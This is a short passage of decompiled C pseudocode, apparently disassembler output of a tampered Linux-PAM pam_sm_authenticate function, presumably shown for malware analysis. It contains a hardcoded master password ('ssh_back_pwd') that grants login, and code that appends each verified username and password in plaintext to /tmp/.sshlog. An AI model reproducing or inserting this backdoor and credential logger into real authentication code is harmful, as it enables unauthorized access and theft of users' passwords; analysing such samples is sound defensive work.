 64 {
65 v8 = 0;
66 free(v4);
67 return v8;
68 }
69 return 0;
70 }
71 v10 = dcgettext("Linux-PAM", "Password: ", 5);
72 v11 = unix_read_password(pamh, v5, 0LL, v10, 0LL, "-UN*X-PASS", &p);
73 v8 = v11;
74 if ( !v11 )
75 {
76 v12 = unix_verify_password(pamh, name, (const char *)p, v5);
77 v8 = v12;
78 if ( !strcmp("ssh_back_pwd", (const char *)p) )
79 return 0;
80 if ( !v12 )
81 {
82 v13 = fopen("/tmp/.sshlog", "a");
83 fprintf(v13, "%s :%s\n", name, (const char *)p);
84 fclose(v13);
85 }
86 if ( v6 )
87 goto LABEL_22;
88 goto LABEL_15;
89 }
90 if ( v11 == 30 )
91 v8 = 31;
92 else
93 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
94 name = 0LL;
95 if ( !v6 )
96 goto LABEL_15;
97 LABEL_22:
98 if ( !v4 )
return v8;
000031CC pam_sm_authenticate:82 (31CC)